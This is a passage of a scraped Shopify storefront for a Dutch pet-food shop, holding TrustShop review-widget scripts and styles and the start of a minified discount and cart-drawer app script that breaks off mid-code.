klanten.","modal_success_review_button":"Oké","modal_report_title":"Deze beoordeling rapporteren","modal_report_subtitle":"Bedankt dat u de tijd heeft genomen om {{ shopname }} te helpen. Uw rapport is anoniem.","modal_report_option_1":"Beoordeling bevat privé-informatie.","modal_report_option_2":"Beoordeling bevat aanstootgevend taalgebruik.","modal_report_option_3":"Beoordeling bevat reclame of spam.","modal_report_option_4":"Beoordeling bevat gewelddadige en walgelijke inhoud.","modal_report_option_5":"Andere overtredingen.","modal_report_btn":"Deze beoordeling rapporteren","modal_view_image_text_all_media":"Alle foto's","text_all":"Alle","text_image":"Afbeeldingen","text_video":"Video's","no_media":"Nog geen media geüpload!","no_image":"Nog geen afbeeldingen geüpload!","no_video":"Nog geen video's geüpload!","purchased_item":"Gekocht item","view_product":"Bekijk product","required_input":"*Vul dit veld in","required_email":"*Voer een geldig e-mailadres in!","media_rule_size":"*Mediagrootte moet kleiner zijn dan 10 MB","media_rule_type":"*Mediatype moet .bmp, .jpeg, .png, .mp4 of .mov zijn","media_upload_fail":"*Kan de afbeelding niet uploaden. Probeer het later opnieuw","media_upload_duplicate":"*U heeft deze afbeelding al geüpload","modal_image_review_for":"Beoordeling voor","modal_image_from_this_review":"Afbeelding van deze beoordeling"};
                const labelContainer = document.createElement("input");
                labelContainer.type = "hidden";
                labelContainer.id = "trustshop-widget_box_label_content";
                labelContainer.value = label ? JSON.stringify(label) : "{}";
                labelContainer.disabled = true;
                if (document.body) {
                    document.body.appendChild(labelContainer);
                }
            }
        } catch (error) {
            console.warn('TrustShop: Failed to load widget settings', error);
        }
    </script>



    <link rel="stylesheet" type="text/css" href="https://cdn.shopify.com/extensions/019be45e-0b51-7a85-8af4-3e3c9b5cf91a/trustshop-app-506/assets/trustshop-ai-summary.min.css" />

<script>
    window.shop_domain = 'uwdiervoeding.nl';
    // Safari iOS bfcache fix - re-initialize widgets when page is restored from cache
    window.addEventListener('pageshow', function(event) {
        if (event.persisted && window.__ts__ && window.__ts__.scriptLoading) {
            window.__ts__.scriptLoading = {
                product_reviews: false,
                review_all_page: false,
                testimonial: false,
                carousel: false,
                product_rating: false,
                review_snippets: false,
            };
            if (window.trustshop_reviews && window.trustshop_reviews.initReviews) {
                window.trustshop_reviews.initReviews();
            }
            if (window.trustshop_rating && window.trustshop_rating.initRating) {
                window.trustshop_rating.initRating();
            }
        }
    });
</script><!-- END app snippet -->
<!-- BEGIN app snippet: trustshop-rich-snippet -->


<script>
      (()=>{
          if (true === false || true === "false") return;
          if (window.TS_ldJson ) return;
          window.TS_ldJson = true;
          if(0 == 0) return;
          let handled = false;
      
          const tsProductSnippet = {
              "@context": "https://schema.org/",
              "@type": "Product",
              "name": "",
              "brand": {
                  "@type": "Brand",
                  "name": ""
              },
              "aggregateRating": {
                  "@type": "AggregateRating",
                  "ratingValue": 0,
                  "ratingCount": 0
              }
          };
      
          window.addEventListener("DOMContentLoaded", () => {
    try {
      const ldScript = document.querySelectorAll('script[type="application/ld+json"]');
      let microdataElement = document.querySelectorAll("[itemprop='aggregateRating']");
      if (microdataElement.length) return;

      microdataElement = document.querySelectorAll("[itemtype='http://schema.org/Product']");
      if (microdataElement.length) {
        microdataElement.forEach(item =>
          item.insertAdjacentHTML("afterbegin", `
            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
              <meta itemprop="ratingValue" content="0" />
              <meta itemprop="reviewCount" content="0" />
            </div>`));
        handled = true;
        return;
      }

      // ✅ FIX: no early return — always check each script
      ldScript.forEach(script => {
        try {
          const json = JSON.parse(script.textContent);

          if (json["@type"] === "Product" && !json.aggregateRating) {
            json.aggregateRating = tsProductSnippet.aggregateRating;
            script.textContent = JSON.stringify(json);
            handled = true;
          }
        } catch (e) {
          console.warn("Could not parse JSON-LD script:", e);
        }
      });

      if (!handled) {
        const sc = document.createElement('script');
        sc.type = 'application/ld+json';
        const stringifyProductSnippet = JSON.stringify(tsProductSnippet);

        try {
          sc.appendChild(document.createTextNode(stringifyProductSnippet));
          document.body.appendChild(sc);
        } catch (e) {
          sc.textContent = stringifyProductSnippet;
          document.body.appendChild(sc);
        }
      }
    } catch (e) {
      console.error(e);
      try {
        const ldScript = document.querySelectorAll('script[type="application/ld+json"]');

        // ✅ FIX: don't return early — just continue looping
        ldScript.forEach(script => {
          let jsonData = script.textContent;

          jsonData = jsonData.replace(/\n/g, ' ')
            .replace(/\s+/g, ' ')
            .replace(/\\([^n])/g, '\\\\$1');

          try {
            jsonData = JSON.parse(jsonData);
          } catch (error) {
            return; // skip invalid script
          }

          if (jsonData["@type"] === "Product" && !jsonData.aggregateRating) {
            jsonData.aggregateRating = tsProductSnippet.aggregateRating;
            script.textContent = JSON.stringify(jsonData);
            handled = true;
          }
        });

        if (!handled) {
          const sc = document.createElement('script');
          sc.type = 'application/ld+json';
          const stringifyProductSnippet = JSON.stringify(tsProductSnippet);

          try {
            sc.appendChild(document.createTextNode(stringifyProductSnippet));
            document.body.appendChild(sc);
          } catch (e) {
            sc.textContent = stringifyProductSnippet;
            document.body.appendChild(sc);
          }
        }
      } catch (e) {
        console.error(e);
      }
    }
  });
      })();
</script><!-- END app snippet -->
  
<!-- BEGIN app snippet: trustshop-rating-styles -->
<style id="trustshop-rating-base-styles">
/* TrustShop Product Rating Styles */
.trustshop-summary--rating {
  width: fit-content;
  position: relative;
}

.trustshop-summary--rating > a {
  text-decoration: none;
  color: black;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  gap: 10px;
  cursor: pointer;
}

.trustshop-summary--rating:hover .trustshop-review-summary--total {
  text-decoration: underline;
}

.trustshop-summary--star {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0;
}

.trustshop-summary--rating .trustshop-rating-star--container {
  display: flex;
}

.trustshop-summary--rating .trustshop-rating-star--container svg {
  width: var(--rating-star-size);
  height: var(--rating-star-size);
}

.trustshop-summary-star--item {
  margin-right: 5px;
}

.trustshop-summary-star--item:last-child {
  margin: 0;
}

.trustshop-review-summary--average {
  font-size: 18px;
  font-weight: 500;
  text-align: center;
  line-height: 20px;
  margin: 0;
  color: #ffb400;
  color: var(--trustshop-product-rating-avg-rating);
}

.display_rating--none {
  display: none;
}

.display_rating--after {
  margin: 0;
}

.display_rating--before {
  margin: 0;
}

.trustshop-review-summary--total {
  margin: 0;
  color: #202223;
  font-size: 14px;
  font-weight: 500;
  line-height: 100%;
  letter-spacing: 0.17px;
  color: var(--trustshop-product-rating-total-number-of-reviews);
}
</style><!-- END app snippet -->
<!-- BEGIN app snippet: trustshop-override-style --><!-- END app snippet -->

  </div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://uwdiervoeding.nl/cdn/shop/t/104/assets/cscode_discount_js.js?v=9153236982798080571677134896
body_size: 23923
content:
window.csapps!==void 0&&window.csapps.js_loaded===void 0&&(window.csapps.js_loaded=!0,window.addEventListener("DOMContentLoaded",function(){window.csapps.aiod_popup_for_cart_only=typeof aiod_popup_for_cart_only<"u",window.csapps.csapp_cart_find_time=typeof csapp_cart_find_time=="number"?csapp_cart_find_time:5,window.csapps.bogo_first_entry=window.csapps.freeg_first_entry=0,window.csapps.cart_p_s="",window.csapps.cart_n_s="",window.csapps.proxy_version;var e=window.csapps.aiod_root_url+"/cart?view=aiod_proxy&csapp=aiod",s=window.csapps.call_by_dev,a=0;window.csapps.firing_popup=0,window.csapps.cspriority,window.csapps.bogo_atc=window.csapps.free_g_atc="Add To Cart",window.csapps.bogo_soldout=window.csapps.free_g_soldout="Sold out",window.csapps.bogo_request_ajax=window.csapps.wholesale_request_ajax=window.csapps.volumn_request_ajax=window.csapps.checkout_request_ajax=window.csapps.normal_cart_ajax=window.csapps.upsell_cart_ajax=window.csapps.fire_cart_ajax=window.csapps.upsell_fire_cart_ajax=window.csapps.aiod_item_change_call=window.csapps.aiod_atc_submit="ToCancelPrevReq",window.csapps.top_bar_css=0,window.csapps.all_products={},window.csapps.all_aiod_api={},window.csapps.all_collections=[],window.csapps.Data_bogo=[],window.csapps.Data_volume=[],window.csapps.Data_wholesale=[],window.csapps.volumn_is_variant=0,window.csapps.bogo_is_variant=0,window.csapps.wholesale_is_variant=0,window.csapps.bundle_style_cnt=0,window.csapps.bundle_total_price_text="",window.csapps.bundle_save_text="",window.csapps.bundle_not_available="",close_svg='<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"></path></svg>',window.csapps.minus_icon='<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"></path></svg>',window.csapps.plus_icon='<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"></path></svg>',csapps.setCookie=function(e2,s2,a2){let t2=new Date;t2.setTime(t2.getTime()+60*a2*6e4);let o2="expires="+t2.toUTCString();document.cookie=e2+"="+s2+";"+o2+";path=/"},csapps.getCookie=function(e2){let s2=e2+"=",a2=decodeURIComponent(document.cookie).split(";");for(let t2=0;t2<a2.length;t2++){let o2=a2[t2];for(;o2.charAt(0)==" ";)o2=o2.substring(1);if(o2.indexOf(s2)==0)return o2.substring(s2.length,o2.length)}return""},csapps.set_local_data=function(e2,s2){typeof Storage<"u"&&localStorage.setItem(e2,s2)},csapps.get_local_data=function(e2){var s2="";return typeof Storage<"u"&&(s2=localStorage.getItem(e2)),s2},csapps.create_api_url=function(e2,s2){var a2=[],t2=e2;for(var o2 in s2)s2.hasOwnProperty(o2)&&a2.push(encodeURIComponent(o2)+"="+encodeURIComponent(s2[o2]));return a2=a2.join("&"),t2.indexOf("?")>-1?t2+"&"+a2:t2+"?"+a2},csapps.clear_all_local=function(e2){var s2=["csbogo","csfree","aiod_codes_","aiod_upsell_opener_pos","aiod_cart_opener_pos","cs_up_mili_","aiod_pdp_json_","aiod_api_json_"];s2=e2=="all"?["csbogo","csfree","aiod_codes_","aiod_upsell_opener_pos","aiod_cart_opener_pos","cs_up_mili_","aiod_pdp_json_","aiod_api_json_"]:["aiod_pdp_json_","aiod_api_json_","aiod_upsell_opener_pos","aiod_cart_opener_pos","csbogo","csfree"];for(var a2=0;a2<localStorage.length;a2++)for(var t2=0;t2<s2.length;t2++)localStorage.key(a2)!==void 0&&localStorage.key(a2)!=null&&localStorage.key(a2)!=""&&s2[t2]!==void 0&&s2[t2]!=null&&s2[t2]!=""&&localStorage.key(a2).indexOf(s2[t2])>-1&&localStorage.removeItem(localStorage.key(a2));csapps.setCookie("aiod_locals","1",1)},csapps.aiod_check_weglot=function(){if(typeof Weglot<"u"&&typeof Weglot.getCurrentLang=="function"){var e2=Weglot.getCurrentLang();e2!==void 0&&e2!=null&&e2!=""&&(window.csapps.aiod_lang_code=e2)}},typeof Storage<"u"&&window.location.href.indexOf("aiod=no_cache")>-1&&csapps.clear_all_local("all");var t=window.csapps.offers_meta!==void 0?window.csapps.offers_meta.need_to_update:"";csapps.getCookie("aiod_locals")!=""&&(t!==void 0&&t!=null&&t!=""?t:0)!=1||csapps.clear_all_local("");var o=csapps.get_local_data("aiod_pdp_json_"+window.csapps.store_id);o!=null&&o!=""&&(window.csapps.all_products=JSON.parse(o));var i=csapps.get_local_data("aiod_api_json_"+window.csapps.store_id);i!=null&&i!=""&&(window.csapps.all_aiod_api=JSON.parse(i)),csapps.formatMoney=function(e2,s2){function a2(e3,s3){return e3===void 0?s3:e3}function t2(e3,s3,t3,o3){if(s3=a2(s3,2),t3=a2(t3,","),o3=a2(o3,"."),isNaN(e3)||e3==null)return 0;var i3=(e3=(e3/100).toFixed(s3)).split(".");return i3[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+t3)+(i3[1]?o3+i3[1]:"")}typeof e2=="string"&&(e2=e2.replace(".",""));var o2="",i2=/\{\{\s*(\w+)\s*\}\}/,p2=s2||this.money_format;switch(p2.match(i2)[1]){case"amount":o2=t2(e2,2);break;case"amount_no_decimals":o2=t2(e2,0);break;case"amount_with_comma_separator":o2=t2(e2,2,".",",");break;case"amount_with_space_separator":o2=t2(e2,2," ",",");break;case"amount_with_period_and_space_separator":o2=t2(e2,2," ",".");break;case"amount_no_decimals_with_comma_separator":o2=t2(e2,0,".",",");break;case"amount_no_decimals_with_space_separator":o2=t2(e2,0,".","");break;case"amount_with_space_separator":o2=t2(e2,2,",","");break;case"amount_with_apostrophe_separator":o2=t2(e2,2,"'",".")}return p2.replace(i2,o2)};var p,c,n=window.csapps.money_format;function l(e2,s2){return e2.replace(/_(pico|icon|thumb|small|compact|medium|large|grande|original|1024x1024|2048x2048|master|300x)+\./g,".").replace(/\.jpg|\.png|\.gif|\.jpeg/g,function(e3){return"_"+s2+e3})}function r(e2,s2){var a2=document.createElement("script");a2.type="text/javascript",a2.readyState?a2.onreadystatechange=function(){a2.readyState!="loaded"&&a2.readyState!="complete"||(a2.onreadystatechange=null,s2())}:a2.onload=function(){s2()},a2.src=e2,document.getElementsByTagName("head")[0].appendChild(a2)}function d(t2){(function(t3){var o2=window.csapps.settings.discount.setting,i2=o2.show_bogo_popup_first_time_only,p2=o2.show_free_gift_popup_first_time_only;if(window.csapps.aiod_o_t_p_b=i2!==void 0&&i2!=null&&i2=="yes"?1:0,window.csapps.aiod_o_t_p_f=p2!==void 0&&p2!=null&&p2=="yes"?1:0,o2.discount_code_auto_apply_on_refresh=="yes"){var c2=csapps.get_local_data("aiod_codes_"+window.csapps.store_id);window.csapps.csapp_discount_code=c2??""}else csapps.set_local_data("aiod_codes_"+window.csapps.store_id,""),window.csapps.csapp_discount_code="";var r2=window.csapps.settings["cart-drawer"],d2=r2!==void 0&&r2!=null&&r2!=""?r2.setting.cart_drawer:"undefined",u2=d2!==void 0&&d2!="null"&&d2!=""?d2.drawer_on_off:"disable";t3(document).ajaxComplete(function(e2,s2,a2){a2!==void 0&&(a2.url.indexOf("aiod_cart_call=true")>-1&&(csapp_checkout_enable(1,!0),u2=="enable"&&t3(".aiod_upsell_aiodp.cs_show").length&&(t3(".cs_upsell_pop_close").trigger("click"),aiod_minicart_open())),a2.url.indexOf("display-upsell-popup")>-1&&cart_upsell_opner_loading_stop())});var g2="input[name='checkout']:not(.csapps-ignore, .bold_hidden), input[value='Checkout']:not(.csapps-ignore, .bold_hidden), button[name='checkout']:not(.csapps-ignore, .bold_hidden), [href$='checkout']:not(.csapps-ignore, .bold_hidden), button[value='Checkout']:not(.csapps-ignore, .bold_hidden), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'],.csapps_checkout";if(window.csapps.store_id,u2=="enable"){let k2=function(e2){if(j.style.pointerEvents==="none"){var s2=e2.type==="touchmove"?e2.changedTouches[0]:e2;j.style.left=s2.clientX-C.distX+"px",j.style.top=s2.clientY-C.distY+"px";var a2=`${s2.clientX-C.distX},${s2.clientY-C.distY}`;csapps.set_local_data("aiod_cart_opener_pos",a2)}};var k=k2,f2=window.csapps.settings.general.setting.cart_drawer,_='<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M25.0703 30.8571C25.7013 30.8571 26.2129 30.3455 26.2129 29.7143C26.2129 29.0831 25.7013 28.5714 25.0703 28.5714C24.4393 28.5714 23.9277 29.0831 23.9277 29.7143C23.9277 30.3455 24.4393 30.8571 25.0703 30.8571Z" fill="'+f2.icon_text_color+'"/><path d="M15.9297 21.7143C16.5607 21.7143 17.0723 21.2026 17.0723 20.5714C17.0723 19.9402 16.5607 19.4286 15.9297 19.4286C15.2987 19.4286 14.7871 19.9402 14.7871 20.5714C14.7871 21.2026 15.2987 21.7143 15.9297 21.7143Z" fill="'+f2.icon_text_color+'"/><path d="M11.8553 40H29.1447C30.0931 40 31.0312 39.8031 31.8997 39.4219C32.7681 39.0406 33.548 38.4833 34.1901 37.7851C34.8321 37.0869 35.3224 36.2631 35.6298 35.3657C35.9373 34.4682 36.0552 33.5168 35.9762 32.5714L34.3766 13.4274C34.3007 12.5732 33.9092 11.778 33.2785 11.197C32.6478 10.6161 31.8233 10.2912 30.966 10.2857H10.034C9.17554 10.2901 8.34959 10.6148 7.7179 11.1964C7.08622 11.7779 6.6943 12.5743 6.61888 13.4297L5.02385 32.5714C4.94481 33.5168 5.06274 34.4682 5.37017 35.3657C5.67761 36.2631 6.16786 37.0869 6.80992 37.7851C7.45199 38.4833 8.2319 39.0406 9.10035 39.4219C9.9688 39.8031 10.9069 40 11.8553 40ZM28.498 29.7143C28.498 30.3924 28.297 31.0553 27.9203 31.6191C27.5437 32.1829 27.0084 32.6224 26.382 32.8819C25.7557 33.1414 25.0665 33.2093 24.4016 33.077C23.7367 32.9447 23.1259 32.6181 22.6465 32.1387C22.1672 31.6592 21.8407 31.0482 21.7084 30.3832C21.5762 29.7181 21.6441 29.0287 21.9035 28.4022C22.1629 27.7757 22.6023 27.2403 23.166 26.8635C23.7296 26.4868 24.3924 26.2857 25.0703 26.2857C25.9794 26.2857 26.8512 26.6469 27.4941 27.2899C28.1369 27.9329 28.498 28.805 28.498 29.7143ZM27.0207 18.6206C27.2349 18.8349 27.3552 19.1255 27.3552 19.4286C27.3552 19.7316 27.2349 20.0223 27.0207 20.2366L15.5949 31.6651C15.3794 31.8733 15.0908 31.9885 14.7912 31.9859C14.4917 31.9833 14.2051 31.8631 13.9933 31.6512C13.7814 31.4393 13.6612 31.1527 13.6586 30.853C13.656 30.5534 13.7712 30.2647 13.9793 30.0491L25.4051 18.6206C25.6193 18.4063 25.9099 18.286 26.2129 18.286C26.5158 18.286 26.8064 18.4063 27.0207 18.6206ZM15.9297 17.1429C16.6076 17.1429 17.2704 17.3439 17.834 17.7207C18.3977 18.0974 18.8371 18.6329 19.0965 19.2594C19.3559 19.8859 19.4238 20.5752 19.2916 21.2403C19.1593 21.9054 18.8328 22.5163 18.3535 22.9958C17.8741 23.4753 17.2633 23.8018 16.5984 23.9341C15.9335 24.0664 15.2443 23.9985 14.618 23.739C13.9916 23.4795 13.4563 23.0401 13.0797 22.4762C12.703 21.9124 12.502 21.2495 12.502 20.5714C12.502 19.6621 12.8631 18.79 13.5059 18.1471C14.1488 17.5041 15.0206 17.1429 15.9297 17.1429Z" fill="'+f2.icon_text_color+'"/><path d="M20.5 2.28571C22.0151 2.28571 23.4682 2.88775 24.5396 3.95939C25.611 5.03103 26.2129 6.48448 26.2129 8H28.498C28.498 5.87827 27.6554 3.84344 26.1555 2.34315C24.6555 0.842855 22.6212 0 20.5 0C18.3788 0 16.3445 0.842855 14.8446 2.34315C13.3446 3.84344 12.502 5.87827 12.502 8H14.7871C14.7871 6.48448 15.389 5.03103 16.4604 3.95939C17.5318 2.88775 18.9849 2.28571 20.5 2.28571Z" fill="'+f2.icon_text_color+'"/></svg>',m=csapps.get_local_data("aiod_cart_opener_pos"),$="",v=f2.icon_position,b=d2.title!==void 0&&d2.title!=null?d2.title:"",h=f2.upsell_button_on_cart_page!==void 0&&f2.upsell_button_on_cart_page!=null&&f2.upsell_button_on_cart_page=="enable"?1:0,y=f2.upsell_button_text!==void 0&&f2.upsell_button_text!=null&&f2.upsell_button_text!=""?f2.upsell_button_text:"Special Offer";if(upsell_btn_c_d=h==1&&y!=""&&window.csapps.offers_meta.aiod_upsell==1?'<button type="button" class="upsell_opner_from_cart btn button">'+y+"</button>":"",t3("body").append('<div class="aiod_cart_mini aiod_minicart_overlay cs_overlay"></div><div class="aiod_cart_mini aiod_minicart"><div class="aiod_minicart_wraper"><div class="aiod_minicart_header"><h3>'+b+' <span class="aiod_item_count" data-aiod_cnt="'+window.csapps.cart.items.length+'">('+window.csapps.cart.items.length+')</span></h3><button class="aiod_minicart_close"><svg viewBox="0 0 20 20" class="Polaris-Icon__Svg_375hu" focusable="false" aria-hidden="true"><path d="m11.414 10 6.293-6.293a1 1 0 1 0-1.414-1.414l-6.293 6.293-6.293-6.293a1 1 0 0 0-1.414 1.414l6.293 6.293-6.293 6.293a1 1 0 1 0 1.414 1.414l6.293-6.293 6.293 6.293a.998.998 0 0 0 1.707-.707.999.999 0 0 0-.293-.707l-6.293-6.293z"></path></svg></button></div><div class="aiod_minicart_wrapper" data-csapp_line_wrapper></div>'+upsell_btn_c_d+'<div class="csapp_subtotal_wrapper"></div></div></div>'),m!=null)$+="left:"+(m=m.split(","))[0]+"px;",$+="top:"+m[1]+"px;";else switch(v){case"bottom_right":default:$+="right:20px;",$+="bottom:20px;";break;case"bottom_left":$+="left:20px;",$+="bottom:20px;";break;case"center_left":$+="left:20px;",$+="top:50%;",$+="transform:translateY(-50%);";break;case"center_right":$+="right:20px;",$+="top:50%;",$+="transform:translateY(-50%);";break;case"top_right":$+="right:20px;",$+="top:20px;";break;case"top_left":$+="left:20px;",$+="top:20px;"}var w=window.csapps.settings.general.setting.cart_drawer.sticky_opener;w!==void 0&&w!=null&&w!="enable"&&($+="display:none;"),t3("body").append('<div class="aiod_cart_opener '+v+'"  style='+$+'><button type="button" class="cart_icon" draggable="true" clickable="true"><div class="cart_icon_wrpr" style="background-color: '+f2.icon_background_color+';">'+_+'<span class="aiod_cart_loading"></span></div></button></div>'),document.querySelector("html");var x=document.querySelector("body"),j=document.querySelector(".aiod_cart_opener"),C={distX:0,distY:0};j.addEventListener("mousedown",function(e2){e2.preventDefault();var s2=e2.type==="touchstart"?e2.changedTouches[0]:e2;C.distX=Math.abs(j.offsetLeft-s2.clientX),C.distY=Math.abs(j.offsetTop-s2.clientY),j.style.pointerEvents="none",window.csapps.cart_p_s=j.offsetLeft+","+j.offsetTop}),x.addEventListener("mousemove",k2),x.addEventListener("mouseup",function(e2){j.style.pointerEvents==="none"&&(window.csapps.cart_n_s=j.offsetLeft+","+j.offsetTop,window.csapps.cart_p_s===window.csapps.cart_n_s&&aiod_minicart_open()),j.style.pointerEvents="initial"}),x.addEventListener("touchmove",k2)}if(window.csapps.page_type=="product"){var q=window.csapps.product.variants;window.csapps.product.selected_variant=null,window.product_page_btn_condition=function(){var e2=[],s2=t3("body .cs_product_form_wrpr").length?t3(".cs_product_form_wrpr .single-option-selector"):t3(".single-option-selector, select.form__input--select, .swatch-element input[type='radio'],.single-option-selector__radio:checked, select[data-option='option1'], select[data-option='option1']:checked, select[data-option='option2'], select[data-option='option2']:checked, select[data-option='option3'], select[data-option='option3']:checked, select[data-index='option1'], select[data-index='option1']:checked, select[data-index='option2'], select[data-index='option2']:checked, select[data-index='option3'], select[data-index='option3']:checked, ul li div[swatch-option='option1'], input[type='radio']:checked");if(t3(s2).each(function(s3,a3){e2.push(a3.value)}),selected_variant_title=(e2=function(e3,s3){for(var a3=[],t4=e3.length,o3=0;o3<t4;o3++){var i3=e3[o3];s3(i3)&&a3.push(i3)}return a3}(e2,function(e3){return e3})).length==1?e2:e2.join(" / "),document.querySelector(".selected_variant span")!=null){var a2=document.querySelector(".selected_variant span").textContent;window.csapps.product.selected_variant=a2}else t3("[data-bstr-variant-input]").length?window.csapps.product.selected_variant=t3("[data-bstr-variant-input]").val():Object.keys(q).forEach(function(e3){var s3=q[e3];selected_variant_title=selected_variant_title.toString().toLowerCase();var a3=s3.title.toString().toLowerCase();a3.trim()!=selected_variant_title.trim()&&a3.trim()!="default title"||(s3.id,window.csapps.product.selected_variant=s3.id)})}}window.checkAppInstalled=function(e2){window.csapps.is_volume_discount=!0,window.csapps.is_bundle_discount=!0,window.csapps.is_bogo_discount=!0,window.csapps.is_free_gift_discount=!0,window.csapps.is_general_discount=!0,window.csapps.is_wholesale_discount=!0,window.csapps.upsell_popup=!0,commonJS(e2)},window.commonJS=function(t4){t4(document).on("click",g2,function(e2){e2.preventDefault(),t4(g2).addClass("aiod_checkout_clicked");var s2="";typeof aiod_get_shipping_info<"u"&&(s2=aiod_get_shipping_info()),typeof csappsCheckout!="function"?window.location.href=window.csapps.aiod_root_url+"/checkout?"+s2:(csapp_checkout_enable(0,!0),window.csapps.settings.discount.setting.enable_shopify_discount_code!==void 0&&window.csapps.settings.discount.setting.enable_shopify_discount_code!=null&&(window.csapps.settings.discount.setting.enable_shopify_discount_code=="yes"||window.csapps.settings.discount.setting.enable_shopify_discount_code=="both")&&window.csapps.csapp_discount_code!=""?t4.getJSON("/payments/config?csapp=aiod",function(e3){csappsCheckout(e3.paymentInstruments.accessToken)}):csappsCheckout(""))}),window.set_aiod_pdp_json=function(e2,s2){window.csapps.all_products[e2]=s2,csapps.set_local_data("aiod_pdp_json_"+window.csapps.store_id,JSON.stringify(window.csapps.all_products))},window.set_aiod_api_json=function(e2,s2){window.csapps.all_aiod_api[e2]=s2,csapps.set_local_data("aiod_api_json_"+window.csapps.store_id,JSON.stringify(window.csapps.all_aiod_api))},window.aiod_minicart_open=function(){t4(".aiod_cart_opener").addClass("loading"),t4(".aiod_minicart_overlay").addClass("cs_show"),t4(".aiod_minicart").addClass("active_cart"),setTimeout(function(){t4(".aiod_cart_opener").removeClass("loading")},500)},window.cart_upsell_opner_loading_stop=function(){t4(".upsell_opner_from_cart.is_loading").length&&(t4(".upsell_opner_from_cart").removeClass("is_loading"),aiod_minicart_close()),typeof aiodupsellcallback<"u"&&aiodupsellcallback()},window.aiod_minicart_close=function(){t4(".aiod_minicart_overlay").removeClass("cs_show"),t4(".aiod_minicart").removeClass("active_cart")},window.aiod_item_change=function(e2,s2){window.csapps.aiod_item_change_call=t4.ajax({type:"POST",url:window.csapps.aiod_root_url+"/cart/change.js?csapp=aiod",dataType:"json",data:{quantity:s2,line:e2},beforeSend:function(){window.csapps.aiod_item_change_call!="ToCancelPrevReq"&&window.csapps.aiod_item_change_call.readyState<4&&window.csapps.aiod_item_change_call.abort()},success:function(e3){fire_cart_data(1,"all",0,null)},error:function(s3){t4('.aiod_cart_item[data-csapp_line_index="'+--e2+'"] .aiod_error').remove(),s3.responseJSON!==void 0&&s3.responseJSON!=null&&s3.responseJSON!=""&&t4('<p class="aiod_error">'+s3.responseJSON.description+"</p>").appendTo('.aiod_cart_item[data-csapp_line_index="'+e2+'"]').delay(5e3).fadeOut(1e3,function(){t4(this).remove()});var a2=t4('.aiod_cart_item[data-csapp_line_index="'+e2+'"] input[name="updates[]"]');a2.val(a2.attr("data-current_val"))}})},window.csapp_checkout_enable=function(e2,s2){e2==1?(t4(g2).removeClass("aiod_checkout_clicked"),t4(g2).addClass("aiod_cart_loaded"),t4(".aiod_minicart").addClass("aiod_loaded"),t4(".aiod_minicart").removeClass("aiod_loading"),t4(g2).removeAttr("disabled"),window.csapps.firing_popup=0,s2&&(setTimeout(function(){t4(".cs_bogo_msg").length>0&&!t4(".cs_bogo_msg").is(":visible")&&t4(".cs_bogo_msg").slideDown(),t4(".cs_free_p_msg").length>0&&!t4(".cs_free_p_msg").is(":visible")&&t4(".cs_free_p_msg").slideDown(),t4(".cs_general_msg").length>0&&!t4(".cs_general_msg").is(":visible")&&t4(".cs_general_msg").slideDown(),t4(".cs_wholesale_msg").length>0&&!t4(".cs_wholesale_msg").is(":visible")&&t4(".cs_wholesale_msg").slideDown(),t4(".cs_volume_msg").length>0&&t4(".cs_volume_msg").slideDown()},500),typeof cs_discount_applied_Cart<"u"&&cs_discount_applied_Cart())):(t4(g2).removeClass("aiod_cart_loaded"),t4(".aiod_minicart").removeClass("aiod_loaded"),t4(".aiod_minicart").addClass("aiod_loading"),t4(g2).attr("disabled","disabled"),window.csapps.firing_popup=1)},window.csappsDoActions=function(e2,s2,a2){e2&&typeof e2=="object"&&typeof e2.items=="object"&&csappsShowCartDiscounts(e2,s2,a2)},window.clickappbundle=function(e2){e2(document).on("change","select.csapp-select-option-selector",function(s2){s2.preventDefault();var a2=[];e2(this).closest(".csapps-bundle-thumb").find(".csapp-select-option-selector").each(function(s3,t5){a2.push(e2(t5).val())}),a2=a2.join(" / "),e2(this).closest(".csapps-bundle-thumb").find('select[name="csapps-bundle-name-id"] option[value=""]').remove(),e2(this).closest(".csapps-bundle-thumb").find('select[name="csapps-bundle-name-id"] option[data-title="'+a2+'"]').length?e2(this).closest(".csapps-bundle-thumb").find('select[name="csapps-bundle-name-id"] option[data-title="'+a2+'"]').prop("selected",1).trigger("change"):(e2(this).closest(".csapps-bundle-thumb").find('select[name="csapps-bundle-name-id"]').append('<option value="" data-title="'+a2+'" data-ptitle="'+e2(this).closest(".csapps-bundle-thumb").find('select[name="csapps-bundle-name-id"] option').attr("data-ptitle")+'" data-compare-price="'+e2(this).closest(".csapps-bundle-thumb").find('select[name="csapps-bundle-name-id"] option').attr("data-compare-price")+'" data-price="'+e2(this).closest(".csapps-bundle-thumb").find('select[name="csapps-bundle-name-id"] option').attr("data-price")+'" 